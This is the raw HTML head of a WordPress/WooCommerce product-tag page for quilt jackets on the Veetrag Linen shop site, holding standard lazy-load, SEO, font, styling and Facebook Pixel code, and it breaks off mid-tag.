

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product-tag/quilt_jacket/
body_size: 65325
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>quilt_jacket Archives - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/9ec64806c4639e6d21ce42658049b203.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product-tag/quilt_jacket/" />
	<link rel="next" href="https://veetraglinen.com/product-tag/quilt_jacket/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="quilt_jacket Archives - Veetrag Linen" />
	<meta property="og:url" content="https://veetraglinen.com/product-tag/quilt_jacket/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://veetraglinen.com/product-tag/quilt_jacket/","url":"https://veetraglinen.com/product-tag/quilt_jacket/","name":"quilt_jacket Archives - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product-tag/quilt_jacket/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product-tag/quilt_jacket/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled.jpg","breadcrumb":{"@id":"https://veetraglinen.com/product-tag/quilt_jacket/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product-tag/quilt_jacket/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product-tag/quilt_jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"quilt_jacket"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; quilt_jacket Tag Feed" href="https://veetraglinen.com/product-tag/quilt_jacket/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>







































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product_tag/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_tag term-quilt_jacket term-152 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 